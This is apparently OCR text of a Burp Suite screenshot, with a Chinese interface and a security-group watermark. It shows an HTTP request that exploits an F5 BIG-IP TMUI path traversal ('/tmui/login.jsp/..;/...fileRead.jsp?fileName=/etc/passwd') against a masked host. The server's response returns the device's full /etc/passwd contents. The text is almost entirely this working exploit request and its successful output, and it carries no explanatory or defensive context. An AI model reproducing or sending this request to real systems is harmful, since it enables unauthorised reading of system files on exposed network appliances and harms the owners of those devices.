 发送
取消
<
>
请求
Raw 参数 头 Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
HTTP/1.1
Host: XX.XX.XX.XX:8182
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Length: 1878
Set-Cookie: JSESSIONID=08827183860922C1DCF8A89BB46E7839; Path=/tmui; Secure;
HttpOnly
Strict-Transport-Security: max-age=16070400; includeSubDomains
Server: Apache
Connection: close
Date: Mon, 23 Nov 2020 01:26:17 GMT
Content-Type: text/html;charset=ISO-8859-1
{"output":"root:x:0:0:root:\/root:\/bin\/bash
bin:x:1:1:bin:\/bin:\/sbin\/nologin
daemon:x:2:2:daemon:\/sbin:\/sbin\/nologin
adm:x:3:4:adm:\/var\/adm:\/sbin\/nologin
lp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin
mail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin
operator:x:11:0:operator:\/root:\/sbin\/nologin
nobody:x:99:99:Nobody:\/:\/sbin\/nologin
tmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin
admin:x:0:500:Admin User:\/home\/admin:\/bin\/false
support:x:0:0:support:\/root:\/bin\/bash
f5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false
vcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin
dbus:x:81:81:System message bus:\/:\/sbin\/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin
systemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin
polkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin
nslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin
tss:x:59:59:Account used by the trousers package to
daemon:\/dev\/null:\/sbin\/nologin
零点安全
? < + > 输入搜索字词 没有比赛